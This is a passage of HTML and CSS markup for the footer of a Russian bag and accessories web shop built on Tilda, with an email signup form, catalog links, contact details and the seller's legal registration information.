  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  488px;;
    left:  calc(50% - 480px + 414px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  554px;;
    left:  calc(50% - 320px + 384px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  497px;;
    left:  calc(50% - 240px + 155px);;
    width: 32px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728815804"] {
    top:  1051px;;
    left:  calc(50% - 160px + 118px);;
    height: auto;
  }
}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="490602619" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="635"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
				 data-artboard-height-res-320="1294.5" 																 data-artboard-upscale-res-320="grid" 																																
																																															
				 data-artboard-height-res-480="724" 																																																
																																															
				 data-artboard-height-res-640="804.5" 																																																
																																															
				 data-artboard-height-res-960="635" 																 data-artboard-upscale-res-960="grid" 																																
						>

		
				
								
																		
																											
																											
																		
					
					<div class="t396__carrier" data-artboard-recid="490602619"></div>
		
		
		<div class="t396__filter" data-artboard-recid="490602619"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821683' data-elem-id='1662813821683' data-elem-type='text'
				data-field-top-value="233"
		data-field-left-value="813"
				 data-field-width-value="191" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="388" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="173" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="414" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="151" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="431" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="233" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#using"style="color: inherit">Правила использования</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191663229202991' data-elem-id='1663229202991' data-elem-type='form'
				data-field-top-value="464"
		data-field-left-value="923"
				 data-field-width-value="441" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="589" 				 data-field-left-res-320-value="-17" 								 data-field-width-res-320-value="330" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="567" 				 data-field-left-res-480-value="192" 								 data-field-width-res-480-value="300" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="616" 				 data-field-left-res-640-value="240" 								 data-field-width-res-640-value="367" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="460" 				 data-field-left-res-960-value="686" 																																																																																																																																
			
					
			
		
		
					
 data-field-inputpos-value="h"  data-field-inputfontfamily-value="Normal"  data-field-inputfontsize-value="17"  data-field-inputfontweight-value="400"  data-field-inputcolor-value="#ffffff"  data-field-inputheight-value="50"  data-field-inputmargbottom-value="20"  data-field-inputmargright-value="20"  data-field-inputtitlefontsize-value="16"  data-field-inputtitlefontweight-value="400"  data-field-inputtitlemargbottom-value="5"  data-field-inputelsfontweight-value="400"  data-field-inputelsfontsize-value="14"  data-field-buttonbordercolor-value="#000000"  data-field-buttonbordersize-value="0"  data-field-buttonwidth-value="160"  data-field-buttonheight-value="50"  data-field-buttonfontsize-value="14"  data-field-buttonfontweight-value="600"  data-field-receivers-value="f571b542c76f92a3c6fa254ec917f8b5,58c7904f7191bdbf4d71d24539d5e300,8e4de4d03e534a0e11df04f724d1c5ff,a77f9a72d4c2238ad3b8958ca7829033,156ea1e53dcf8e9804e232b38d8589b4,bea5df18b9ec5f3875251f21e6875dd7,a6d79c9b538585722696859bf5d0261a" 

	
	
		
																																								
		
																										 data-field-buttonbordersize-res-320-value="0" 														
	
	
	
		
																																								
		
				 data-field-inputfontsize-res-480-value="11" 		 data-field-inputbordersize-res-480-value="0" 																																		
	
	
	
		
																																								
		
						 data-field-inputbordersize-res-640-value="0" 								 data-field-inputmargright-res-640-value="0" 																										
	
	
	
		
																																								
		
																																								
	
	
	
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
							<div class='tn-atom tn-atom__form'></div>
			<!--googleoff: all-->
			<!--noindex-->
				<div data-nosnippet="true" class="tn-atom__inputs-wrapp" style="display:none;">
					<textarea class="tn-atom__inputs-textarea">[{"lid":"1531306243545","ls":"10","loff":"","li_type":"em","li_name":"email","li_ph":"E-mail","li_req":"y","li_nm":"email"}]</textarea>
				</div>
				
<!-- Form export deps: https://static.tildacdn.com/css/tilda-zero-form-errorbox.min.css https://static.tildacdn.com/css/tilda-zero-form-horizontal.min.css https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js https://static.tildacdn.com/css/tilda-date-picker-1.0.min.css https://static.tildacdn.com/js/tilda-date-picker-1.0.min.js https://static.tildacdn.com/js/tilda-calc-1.0.min.js https://static.tildacdn.com/js/tilda-upwidget-1.1.min.js https://static.tildacdn.com/js/uploadcare-3.x.full.min.js https://static.tildacdn.com/js/uploadcare-3.x.min.js https://static.tildacdn.com/js/tilda-range-1.0.min.js https://static.tildacdn.com/css/tilda-range-1.0.min.css https://static.tildacdn.com/js/tilda-img-select-1.0.min.js https://static.tildacdn.com/css/tilda-img-select-1.0.min.css  -->			<!--/noindex-->
			<!--googleon: all-->
		
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821646' data-elem-id='1662813821646' data-elem-type='shape'
				data-field-top-value="60"
		data-field-left-value="20"
		 data-field-height-value="80" 		 data-field-width-value="80" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																														 data-field-lazyoff-value="y" 										
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="19" 				 data-field-left-res-320-value="0" 				 data-field-height-res-320-value="87" 				 data-field-width-res-320-value="87" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="35" 																																																																																																																																				
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="42" 																																																																																																																																				
			
					
			
																																																																																																																																								
												
								 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																																			style="background-image:url('https://static.tildacdn.com/tild6166-3765-4430-b436-396263626634/image_1_1.png');"
																																								aria-label=''							role="img"
												>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821651' data-elem-id='1662813821651' data-elem-type='text'
				data-field-top-value="79"
		data-field-left-value="470"
				 data-field-width-value="305" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="30" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="21" 				 data-field-left-res-320-value="90" 																																																																																																																																 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="35" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="43" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="368" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="75" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="25" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="tel:+79912220772"style="color: inherit">+7 991 222 07 72</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821655' data-elem-id='1662813821655' data-elem-type='text'
				data-field-top-value="79"
		data-field-left-value="813"
				 data-field-width-value="305" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="30" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="81" 				 data-field-left-res-320-value="90" 								 data-field-width-res-320-value="262" 																																																																																																																								 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="105" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="119" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="368" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="75" 				 data-field-left-res-960-value="600" 																																																																																																																																 data-field-fontsize-res-960-value="25" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="mailto:dyag.shop@mail.ru"target="_blank"style="color: inherit">dyag.shop@mail.ru</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821670' data-elem-id='1662813821670' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="813"
				 data-field-width-value="273" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="358" 				 data-field-left-res-320-value="0" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="381" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="399" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="16" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="197" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="18" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821670'>Правовая информация</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821673' data-elem-id='1662813821673' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="20"
				 data-field-width-value="230" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="13" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="705" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="334" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="129" 				 data-field-left-res-480-value="10" 								 data-field-width-res-480-value="184" 																																																																																																																								 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="142" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="234" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="190" 				 data-field-left-res-960-value="10" 								 data-field-width-res-960-value="239" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821673'>ИП Беляев Кирилл Александрович<br>ИНН 781624470009 <br>ОГРНИП <br>324784700332790<br>Юридический адрес: 192239, РОССИЯ, Г САНКТ-ПЕТЕРБУРГ, Г САНКТ-ПЕТЕРБУРГ, УЛ БУДАПЕШТСКАЯ, Д 61, КВ 294<br><br></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821676' data-elem-id='1662813821676' data-elem-type='text'
				data-field-top-value="400"
		data-field-left-value="20"
				 data-field-width-value="212" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1196" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="379" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="482" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="509" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821676'>© 2022 dyag.shop</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821678' data-elem-id='1662813821678' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="470"
				 data-field-width-value="63" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="156" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="179" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="197" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="16" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="197" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="18" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821678'>Каталог</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821681' data-elem-id='1662813821681' data-elem-type='text'
				data-field-top-value="233"
		data-field-left-value="1074"
				 data-field-width-value="140" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="386" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="414" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="431" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="233" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821681'>Общие правила</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821685' data-elem-id='1662813821685' data-elem-type='text'
				data-field-top-value="235"
		data-field-left-value="470"
				 data-field-width-value="120" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="188" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="211" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="229" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="234" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/waist_bags"style="color: inherit">Поясные сумки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821688' data-elem-id='1662813821688' data-elem-type='text'
				data-field-top-value="235"
		data-field-left-value="640"
				 data-field-width-value="82" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="188" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="211" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="229" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="234" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/accessories"style="color: inherit">Аксессуары</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821690' data-elem-id='1662813821690' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="1074"
				 data-field-width-value="75" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="434" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="482" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="485" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="287" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#return"style="color: inherit">Возврат</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821692' data-elem-id='1662813821692' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="813"
				 data-field-width-value="203" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="436" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="185" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="482" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="161" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="485" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="287" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/sert"style="color: inherit">Декларации соответствия</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821695' data-elem-id='1662813821695' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="470"
				 data-field-width-value="135" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="240" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="263" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="281" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="286" 				 data-field-left-res-960-value="290" 								 data-field-width-res-960-value="121" 																																																																																																																								 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/travel_bags"style="color: inherit">Дорожные сумки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821697' data-elem-id='1662813821697' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="640"
				 data-field-width-value="55" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="240" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="263" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="281" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="286" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/clothing"style="color: inherit">Одежда</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821699' data-elem-id='1662813821699' data-elem-type='text'
				data-field-top-value="314"
		data-field-left-value="1074"
				 data-field-width-value="97" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="458" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="516" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="512" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="314" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#contact"style="color: inherit">Реквизиты</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821701' data-elem-id='1662813821701' data-elem-type='text'
				data-field-top-value="314"
		data-field-left-value="813"
				 data-field-width-value="245" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="458" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="180" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="516" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="194" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="512" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="314" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#pr-policy"target="_blank"style="color: inherit">Политика конфиденциальности</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821704' data-elem-id='1662813821704' data-elem-type='text'
				data-field-top-value="313"
		data-field-left-value="640"
				 data-field-width-value="101" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="266" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="289" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="307" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="312" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/Collaborations"style="color: inherit">Коллаборации</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821706' data-elem-id='1662813821706' data-elem-type='text'
				data-field-top-value="313"
		data-field-left-value="470"
				 data-field-width-value="70" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="266" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="289" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="307" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="312" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/dressing_cases"style="color: inherit">Нессеры</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821709' data-elem-id='1662813821709' data-elem-type='text'
				data-field-top-value="260"
